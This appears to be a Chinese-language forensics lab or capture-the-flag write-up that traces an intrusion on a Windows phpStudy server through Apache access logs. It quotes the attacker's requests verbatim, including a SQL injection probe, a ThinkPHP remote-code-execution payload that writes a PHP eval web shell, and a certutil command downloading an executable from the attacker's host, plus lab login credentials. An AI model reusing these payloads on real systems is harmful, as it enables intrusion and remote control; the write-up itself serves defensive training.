简介

1 | 账号:Administrator 密码:Admin123 |



1.请提交攻击者攻击成功的第一时间

启动发现phpStudy存在Apache+Mysql

日志目录:C:\phpStudy\PHPTutorial\Apache\logs

1 | 172.16.1.242 - - [10/Jul/2023:22:00:23 0800] "GET /yxcms/index.php?r=default/news/content&id=16' and 1=2 # HTTP/1.1" 404 2373 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36" |

2.请提交攻击者的浏览器版本

1 | 由1得 Chrome/114.0.0.0 |



3.请提交攻击者目录扫描所使用的工具名称

1 | DIRSEARCH |



4.找到攻击者写入的恶意后门文件,提交文件名(完整路径)

cat access.log|grep "172.16.1.242"|grep "POST"

1 | 172.16.1.242 - - [10/Jul/2023:22:17:24 0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]= echo "<?php @eval($_POST[cmd]);?>" > "C:/phpStudy/PHPTutorial/WWW/public/config.php" HTTP/1.1" 200 - "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36" |

5.请提交攻击者通过漏洞从远程黑客主机服务器下载的程序名称,并将保存的文件绝对路径作为FLAG提交(包含文件名)



cat access.log|grep "172.16.1.242"|grep "system&vars"

1 | 172.16.1.242 - - [10/Jul/2023:22:40:58 0800] "GET /index.php?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=certutil -urlcache -split -f http://172.16.1.242/systemd.exe C:/windows/systemd.exe HTTP/1.1" 200 109 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36" |

6.请提交攻击者执行过几次修改文件访问权限的命令

1 | 由5得 |



7.请指出可疑进程采用的自动启动的方式

msconfig

1 | 开机自启动 |